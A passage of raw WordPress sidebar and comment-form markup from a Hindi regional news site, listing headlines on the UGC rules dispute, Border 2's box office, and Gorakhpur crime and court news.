<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3634' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!--comments-->																																							</div><!--mvp-cont-read-wrap-->
											</div><!--mvp-content-body-->
										</div><!--mvp-post-soc-in-->
									</div><!--mvp-post-soc-out-->
								</div><!--mvp-content-wrap-->
													</div><!--mvp-post-content-->
						</div><!--mvp-post-main-in-->
													<div id="mvp-side-wrap" class="left relative theiaStickySidebar">
						<section id="search-3" class="mvp-side-widget widget_search"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">Search</span></h4></div><form method="get" id="searchform" action="https://purvanchalbharatnews.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form></section><section id="mvp_home_feat2_widget-2" class="mvp-side-widget mvp_home_feat2_widget"><div class="mvp-widget-home-head"><h4 class="mvp-widget-home-title"><span class="mvp-widget-home-title">टॉप न्यूज़</span></h4></div>
			<div class="mvp-widget-feat2-wrap left relative">
				<div class="mvp-widget-feat2-out left relative">
					<div class="mvp-widget-feat2-in">
						<div class="mvp-widget-feat2-main left relative">
															<div class="mvp-widget-feat2-left left relative mvp-widget-feat2-left-alt">
																																																										</div><!--mvp-widget-feat2-left-->
							<div class="mvp-widget-feat2-right left relative">
																																</div><!--mvp-widget-feat2-right-->
						</div><!--mvp-widget-feat2-main-->
					</div><!--mvp-widget-feat2-in-->
					<div class="mvp-widget-feat2-side left relative">
												<div class="mvp-widget-feat2-side-list left relative">
							<div class="mvp-feat1-list left relative">
																																</div><!--mvp-feat1-list-->
															<a href="">
								<div class="mvp-widget-feat2-side-more-but left relative">
									<span class="mvp-widget-feat2-side-more">More टॉप न्यूज़</span><i class="fa fa-long-arrow-right" aria-hidden="true"></i>
								</div><!--mvp-widget-feat2-side-more-but-->
								</a>
													</div><!--mvp-widget-feat2-side-list-->
					</div><!--mvp-widget-feat2-side-->
				</div><!--mvp-widget-feat2-out-->
			</div><!--mvp-widget-feat2-wrap-->

		</section><section id="mvp_tabber_widget-3" class="mvp-side-widget mvp_tabber_widget">
			<div class="mvp-widget-tab-wrap left relative">
				<div class="mvp-feat1-list-wrap left relative">
					<div class="mvp-feat1-list-head-wrap left relative">
						<ul class="mvp-feat1-list-buts left relative">
							<li class="mvp-feat-col-tab"><a href="#mvp-tab-col1"><span class="mvp-feat1-list-but">Latest</span></a></li>
															<li><a href="#mvp-tab-col2"><span class="mvp-feat1-list-but">Popular</span></a></li>
																						<li><a href="#mvp-tab-col3"><span class="mvp-feat1-list-but">Videos</span></a></li>
													</ul>
					</div><!--mvp-feat1-list-head-wrap-->
					<div id="mvp-tab-col1" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://purvanchalbharatnews.com/ugc-bill-controversy-sanjay-nishad/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="UGC Bill पर संजय निषाद का बड़ा बयान" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-2.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">दिल्ली</span><span class="mvp-cd-date left relative">2 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>General कैटेगरी के 10% आरक्षण हुआ तब विरोध नहीं किया- UGC विवाद पर संजय निषाद का बड़ा बयान</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/border-2-advance-booking-box-office-day-5/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="border 2 advance booking" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">ओपिनियन</span><span class="mvp-cd-date left relative">2 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Border 2: 27 जनवरी को सनी देओल का बॉक्स ऑफिस धमाका, 5 दिन में 300 करोड़ के करीब बॉर्डर 2</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/gst-deputy-commissioner-resignation-prashant-kumar-singh/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="GST Deputy Commissioner news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/news.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">ताज़ा ख़बर</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>मुझसे बर्दाश्त नहीं हुआ… इस्तीफा देने के बाद पत्नी से बात करते हुए भावुक हुए GST डिप्टी कमिश्नर प्रशांत कुमार सिंह</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/gorakhpur-land-dispute-murder-four-arrested/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Jhngha Police" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-2.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">अपराध</span><span class="mvp-cd-date left relative">3 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>गोरखपुर में जमीन विवाद बना जानलेवा, बेटे की हत्या मामले में एक ही परिवार के चार सदस्य गिरफ्तार</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/gorakhpur-gola-magic-vehicle-accident/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Gola Magic Accident" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1-1.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">गोरखपुर ग्रामीण</span><span class="mvp-cd-date left relative">4 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Gorakhpur: गोला उपनगर में माल लदी मैजिक नहर में पलटी, चालक बाल-बाल बचा… स्कॉर्पियो चालक फरार</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/ugc-rules-2026-caste-discrimination-controversy-sc-st-obc/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="UGC Rules" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/deoria-news.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">ताज़ा ख़बर</span><span class="mvp-cd-date left relative">8 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>UGC Rules 2026: यूनिवर्सिटी-कॉलेजों में जातिगत भेदभाव पर नए नियम, 4 बड़े सवालों के साथ क्यों बना सवर्ण बनाम SC/ST-OBC का मुद्दा</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/bareilly-dm-hostage-allegation-city-magistrate-meeting-adm-statement/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="bareilly-dm-hostage-allegation-city-magistrate-meeting-adm-statement" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/bareily-news.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">उत्तर प्रदेश</span><span class="mvp-cd-date left relative">10 hours ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>बरेली DM पर ‘बंधक बनाने’ के आरोपों को लेकर सिटी मजिस्ट्रेट के साथ बैठक में क्या हुआ? ADM ने सामने रखी पूरी तस्वीर</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/bansgaon-police-jail-without-evidence/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Bansgaon News" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/Bansgaon-News.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">उत्तर प्रदेश</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>बिना पुख्ता साक्ष्य जेल भेजने का आरोप: बांसगांव पुलिस पर सवाल, पीड़ित परिवार ने SSP से मांगा न्याय</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/gorakhpur-anshika-singh-blackmailing-case/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="anshika singh news" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-300x300.webp 300w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-1024x1024.webp 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-150x150.webp 150w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news-768x768.webp 768w, https://purvanchalbharatnews.com/wp-content/uploads/2026/01/anshika-singh-news.webp 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">उत्तर प्रदेश</span><span class="mvp-cd-date left relative">3 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Gorakhpur: थाने के सामने REEL बनाने वाली अंशिका सिंह निकली ब्लैकमेलर, शौक पूरे करने के लिए रचती थी साजिश</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://purvanchalbharatnews.com/gorakhpur-juvenile-rape-verdict-20-years-fine-39000/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Gorakhpur-News-1-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="Gorakhpur News" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Gorakhpur-News-1-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Gorakhpur-News-1-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">अपराध</span><span class="mvp-cd-date left relative">3 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>गोरखपुर: नाबालिग के साथ दुष्कर्म पर दोषी को 20 साल की कठोर सजा, अदालत ने लगाया ₹39,000 जुर्माना</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/mokama-jsp-worker-shot-dead-election-campaign-violence/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/10/Dular-copy-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/10/Dular-copy-80x80.jpg 80w, https://purvanchalbharatnews.com/wp-content/uploads/2025/10/Dular-copy-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">टॉप न्यूज़</span><span class="mvp-cd-date left relative">3 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>मोकामा में चुनाव प्रचार के दौरान JSP कार्यकर्ता की गोली मारकर हत्या, कई घायल</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/bihar-election-2025-mokama-violence-bahubali-politics/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/MOKAMA-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/MOKAMA-80x80.jpg 80w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/MOKAMA-300x300.jpg 300w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/MOKAMA-1024x1024.jpg 1024w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/MOKAMA-150x150.jpg 150w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/MOKAMA-768x768.jpg 768w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/MOKAMA.jpg 1080w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">टॉप न्यूज़</span><span class="mvp-cd-date left relative">3 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>मोकामा “गोलीकांड”से हिली बिहार की राजनीति, बाहुबल और सियासत आमने-सामने</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/gorakhpur-land-fraud-accused-neeraj-chaurasia-arrested/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Gorakhpur-news-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Gorakhpur-news-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/Gorakhpur-news-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">उत्तर प्रदेश</span><span class="mvp-cd-date left relative">3 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>गोरखपुर: फर्जी दस्तावेजों से जमीन हड़पने वाला 10 हजार का इनामी बदमाश नीरज चौरसिया गिरफ्तार, SSP के अभियान को मिली बड़ी सफलता</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/gorakhpur-dycm-brijesh-pathak-review-meeting-health-department/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/10/brj-copy-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/10/brj-copy-80x80.jpg 80w, https://purvanchalbharatnews.com/wp-content/uploads/2025/10/brj-copy-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">उत्तर प्रदेश</span><span class="mvp-cd-date left relative">3 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>गोरखपुर में डिप्टी सीएम बृजेश पाठक की समीक्षा बैठक, अस्पतालों में सुधार के दिए सख्त निर्देश</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/gorakhpur-scholarship-update-2025-bank-transfer-date-announced/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/10/gkp-80x80.jpg" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/10/gkp-80x80.jpg 80w, https://purvanchalbharatnews.com/wp-content/uploads/2025/10/gkp-150x150.jpg 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">उत्तर प्रदेश</span><span class="mvp-cd-date left relative">3 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>गोरखपुर में छात्रवृत्ति को लेकर बड़ा फैसला, 28 नवंबर को आएगी राशि</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/gorakhpur-farar-manisha-verma-munadi-kurki-notice/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-l-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="महिला अभियुक्ता मनीषा वर्मा" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-l-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/gkp-l-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">गोरखपुर ग्रामीण</span><span class="mvp-cd-date left relative">3 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>गोरखपुर में फरार महिला अभियुक्ता के घर ढोल-नगाड़ों के साथ मुनादी, कुर्की की चेतावनी से मचा हड़कंप</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/gorakhpur-samuhik-vivah-slap-controversy-between-youtuber-and-organizer/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/samuhik-viwah-80x80.webp" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="samuhik viwah" decoding="async" srcset="https://purvanchalbharatnews.com/wp-content/uploads/2025/11/samuhik-viwah-80x80.webp 80w, https://purvanchalbharatnews.com/wp-content/uploads/2025/11/samuhik-viwah-150x150.webp 150w" sizes="(max-width: 80px) 100vw, 80px" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">उत्तर प्रदेश</span><span class="mvp-cd-date left relative">3 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>गोरखपुर में सामूहिक विवाह कार्यक्रम में थप्पड़ कांड से मचा बवाल, यूट्यूबर-संगीतकार और आयोजकों के बीच विवाद</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://purvanchalbharatnews.com/gorakhpur-illicit-affair-wife-and-lover-attack-husband/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
